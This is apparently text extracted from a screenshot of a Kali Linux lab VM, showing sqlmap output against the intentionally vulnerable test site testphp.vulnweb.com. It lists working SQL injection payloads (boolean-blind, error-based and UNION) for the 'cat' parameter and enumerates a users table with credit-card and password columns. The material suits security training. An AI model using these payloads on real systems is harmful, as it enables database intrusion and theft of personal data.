 Home
kali-linux-2024.3-vmware-a...
Windows 10 x64 (5)
Metasploitable2-Linux
1 2 3 4
1:05
kali@kali: ~
File Actions Edit View Help
[01:05:13] [INFO] testing connection to the target URL
[01:05:14] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results o
f the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: cat=-5833 OR 1863=1863#
    Type: error-based
    Title: MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: cat=GTID_SUBSET(CONCAT(0×7176716a71,(SELECT (ELT(1847=1847,1))),0×716b767871),1847)
    Type: UNION query
    Title: MySQL UNION query (random number) - 11 columns
    Payload: cat=-7976 UNION ALL SELECT 2677,2677,2677,2677,2677,2677,2677,2677,CONCAT(0×7176716a71,0×6b434b4f41474
15047544d5a5769616178704a464c52446949585a656f62636c5551514d4b6f4275,0×716b767871),2677,2677#
---
[01:05:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[01:05:14] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| name    | varchar(100) |
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[01:05:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.co
m'
[*] ending @ 01:05:14 /2024-12-18/
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.